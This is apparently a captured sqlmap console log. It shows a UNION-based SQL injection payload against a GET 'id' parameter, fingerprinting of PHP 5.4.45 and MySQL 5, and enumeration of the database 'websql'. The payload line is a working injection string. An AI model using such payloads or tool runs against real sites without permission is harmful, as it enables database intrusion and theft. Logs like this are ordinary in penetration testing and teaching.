 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: id=-8726 UNION ALL SELECT CONCAT(0x717a767671,0x6956737a75726b495550767375524755426c474873624e5346564d684978526a6e6e505566787250,0x7171717171)#
---
[16:32:33] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:32:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45
back-end DBMS: MySQL 5
[16:32:33] [INFO] fetching database names
[16:32:33] [WARNING] the SQL query provided does not return any output
[16:32:33] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[16:32:33] [INFO] falling back to current database
[16:32:33] [INFO] fetching current database
available databases [1]:
[*] websql